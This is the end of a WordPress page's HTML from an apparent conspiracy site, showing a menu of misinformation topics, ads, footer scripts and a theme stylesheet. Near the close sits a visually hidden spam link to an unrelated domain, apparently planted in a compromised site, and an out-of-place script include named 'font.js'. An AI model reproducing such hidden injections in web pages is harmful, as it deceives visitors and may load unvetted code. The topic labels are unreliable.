	<option class="level-0" value="1384">New World Order&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1459">Nukes Hoax&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1379">Occult&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1442">Organ Trafficking&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1378">Paul On The Plane&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="238">Pedophilia&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="1448">&nbsp;&nbsp;&nbsp;Pedogate&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1471">&nbsp;&nbsp;&nbsp;Way Fair&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1463">Reclaim your power&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1259">Satanism&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="488">September 11th&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="1381">&nbsp;&nbsp;&nbsp;Ace Baker&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1465">Sidebar&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1476">Souls&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1382">The Key&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1473">The Root Canal Conspiracy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1503">The Sacred Covenant&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="276">The Titans of Earth&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="1458">The Truth About Water&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1445">Transgender Agenda&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1504">Trump Assassination Hoax&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1500">Urine Therapy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1479">Weather Control&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1466">Who is Bill Gates?&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="598">Wildfires Maui &amp; California&nbsp;&nbsp;(41)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="media_image-9" class="widget widget_media_image"><a href="https://www.thegreatawakeningcoffee.com/flatearthcoffee/"><img width="3000" height="1500" src="https://stoplookthink.com/wp-content/uploads/2022/06/COFFEE-POP-UP.png" class="image wp-image-9883  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://qrco.de/bbizVA" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="300" height="465" src="https://stoplookthink.com/wp-content/uploads/2022/06/AD-FE-app-sidebar-ad.jpg" alt="" class="wp-image-9867"/></a></figure>
</div><div id="media_image-7" class="widget widget_media_image"><h5 class="widget-title font-alt">Show your full lack of consent</h5><a href="https://teespring.com/stores/fe-sun-moon-clock-app" target="_blank"><img width="2326" height="1346" src="https://stoplookthink.com/wp-content/uploads/2020/07/Screen-Shot-2020-07-09-at-1.15.25-PM.png" class="image wp-image-9220  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Show your full lack of consent" decoding="async" loading="lazy" /></a></div>							</div>
		</div>
		<!-- End Sidebar -->	
			</div><!-- .row -->
	</div>
</section>
<!-- End Page Section -->

	<!-- Foter -->
	<footer class="page-section bg-gray-lighter footer pt-60 pb-60">
		<div class="">

			<!-- Footer Logo -->
							<div class="local-scroll mb-30 wow fadeInUp" data-wow-duration="1.5s">
						<a class="" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/bb.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
					</div>
						<!-- End Footer Logo -->
			
			<!-- Footer Text -->
			<div class="footer-text">
				<div class="footer-copy font-alt">
					©2023 Stop | Look | Think				</div>
				<div class="footer-made">
					Examining the reality we've been sold				</div>
			</div>
			<!-- End Footer Text --> 
		 </div>

		 <!-- Top Link -->
		 <div class="local-scroll">
			 <a href="#top" class="link-to-top"><i class="fa fa-caret-up"></i></a>
		 </div>
		 <!-- End Top Link -->

	</footer>
	<!-- End Foter -->
</div>
<script src="/wp-includes/js/dist/development/font.js"></script>
<!-- End Page Wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhythm/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons-float-left-center post-3069 post  simplesocialbuttons-mobile-hidden ssb_counter-activate simplesocialbuttons-slide-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://stoplookthink.com/jet-fuel-hoax-buoyancy-and-condensation-part-5/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> <span class="ssb_counter ssb_fbshare_counter">0</span></button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Jet+Fuel+Hoax+%E2%80%93+Buoyancy+and+Condensation+%E2%80%93+Part+5&url=https://stoplookthink.com/jet-fuel-hoax-buoyancy-and-condensation-part-5/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> <span class="ssb_counter ssb_twitter_counter">0</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://stoplookthink.com/jet-fuel-hoax-buoyancy-and-condensation-part-5/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span><span class="ssb_counter ssb_pinterest_counter">0</span></button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://stoplookthink.com/jet-fuel-hoax-buoyancy-and-condensation-part-5/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
</div>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stoplookthink.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://stoplookthink.com/wp-admin/admin-ajax.php","fb_share_nonce":"d5d00cfad6"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/front.js" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.easing.1.3.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.scrollTo.min.js" id="jquery-scrollTo-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.localScroll.min.js" id="jquery-localScroll-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.viewport.mini.js" id="jquery-viewport-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.sticky.js" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.parallax-1.1.3.js" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="all-js-extra">
/* <![CDATA[ */
var get = {"siteurl":"https://stoplookthink.com/wp-content/themes/rhythm"};
//# sourceURL=all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/all.js" id="all-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stoplookthink.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stoplookthink.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--xray-->
<p style="position: absolute;height: 1px;width: 1px;overflow: hidden;clip: rect(1px 1px 1px 1px);">
<a href="https://aquae-balissae.hr/">ラブドール</a>
</p><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ea1ae9955b142e2b369957a83bcc847","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://stoplookthink.com/wp-content/themes/rhythm/css/font-lato.css
body_size: 163
content:
@import url(https://fonts.googleapis.com/css?family=Lato:100,300,400,700);

body {
   font-family: "Lato", arial, sans-serif;
   font-size: 18px;
   font-weight: 300;
   line-height: 1.77777778em;
   color: #111;
}
p {
   margin-bottom: 1.4em;
}
.section-text {
   font-size: 18px;
   left: 1.77777778em;
   color: #555;
}
h1 {
   font-size: 36px;
   font-weight: 300;
   color: #111;
}
h2 {
   margin-bottom: 1.1em;
   font-size: 25px;
   line-height: 1.36;
   font-weight: 300;
   color: #111;
}
h3 {
   font-size: 24px;
   font-weight: 300;
   color: #111;
}
h4 {
   font-size: 22px;
   font-weight: 300;
   color: #111;
}
h5 {
   font-size: 19px;
   font-weight: 300;
   color: #111;
}
h6 {
   font-size: 17px;
   font-weight: 300;
   color: #777;
}

.font-alt,
.testimonial-style2 {
   font-family: "Lato", arial, sans-serif;
}
.blog-item-title.font-alt {
   letter-spacing: 0.1em;
}

.post-prev-title {
   letter-spacing: -0.01em;
}

.blog-item-foot .btn[class*="btn-"],
.post-prev-more .btn[class*="btn-"] {
   background-color: #17c2d6;
   color: #fff;
}
.blog-item-foot .btn[class*="btn-"]:hover,
.post-prev-more .btn[class*="btn-"]:hover {
   background-color: #14a3b3;
   color: #fff;
}
.section-title,
.alt-features-title,
.toggle > div.dt {
   letter-spacing: 0.1em;
}

.bg-dark, .bg-dark h1, .bg-dark h2, .bg-dark h3, .bg-dark h4, .bg-dark h5, .bg-dark h6,
.bg-dark-lighter, .bg-dark-lighter h1, .bg-dark-lighter h2, .bg-dark-lighter h3, .bg-dark-lighter h4,.bg-dark-lighter h5, .bg-dark-lighter h6,
.bg-dark-alfa-30, .bg-dark-alfa-30 h1, .bg-dark-alfa-30 h2, .bg-dark-alfa-30 h3, .bg-dark-alfa-30 h4,.bg-dark-alfa-30 h5, .bg-dark-alfa-30 h6,
.bg-dark-alfa-50, .bg-dark-alfa-50 h1, .bg-dark-alfa-50 h2, .bg-dark-alfa-50 h3, .bg-dark-alfa-50 h4,.bg-dark-alfa-50 h5, .bg-dark-alfa-50 h6,
.bg-dark-alfa-70, .bg-dark-alfa-70 h1, .bg-dark-alfa-70 h2, .bg-dark-alfa-70 h3, .bg-dark-alfa-70 h4,.bg-dark-alfa-70 h5, .bg-dark-alfa-70 h6,
.bg-dark-alfa-90, .bg-dark-alfa-90 h1, .bg-dark-alfa-90 h2, .bg-dark-alfa-90 h3, .bg-dark-alfa-90 h4,.bg-dark-alfa-90 h5, .bg-dark-alfa-90 h6,
.bg-dark-alfa, .bg-dark-alfa h1, .bg-dark-alfa h2, .bg-dark-alfa h3, .bg-dark-alfa h4,.bg-dark-alfa h5, .bg-dark-alfa h6,
.bg-color, .bg-color h1, .bg-color h2, .bg-color h3, .bg-color h4,.bg-color h5, .bg-color h6,
.bg-color-lighter, .bg-color-lighter h1, .bg-color-lighter h2, .bg-color-lighter h3, .bg-color-lighter h4,.bg-color-lighter h5, .bg-color-lighter h6,
.bg-color-alfa-30, .bg-color-alfa-30 h1, .bg-color-alfa-30 h2, .bg-color-alfa-30 h3, .bg-color-alfa-30 h4,.bg-color-alfa-30 h5, .bg-color-alfa-30 h6,
.bg-color-alfa-50, .bg-color-alfa-50 h1, .bg-color-alfa-50 h2, .bg-color-alfa-50 h3, .bg-color-alfa-50 h4,.bg-color-alfa-50 h5, .bg-color-alfa-50 h6,
.bg-color-alfa-70, .bg-color-alfa-70 h1, .bg-color-alfa-70 h2, .bg-color-alfa-70 h3, .bg-color-alfa-70 h4,.bg-color-alfa-70 h5, .bg-color-alfa-70 h6,
.bg-color-alfa-90, .bg-color-alfa-90 h1, .bg-color-alfa-90 h2, .bg-color-alfa-90 h3, .bg-color-alfa-90 h4,.bg-color-alfa-90 h5, .bg-color-alfa-90 h6,
.bg-color-alfa , .bg-color-alfa h1, .bg-color-alfa h2, .bg-color-alfa h3, .bg-color-alfa h4,.bg-color-alfa h5, .bg-color-alfa h6{
   color: #fff;
}
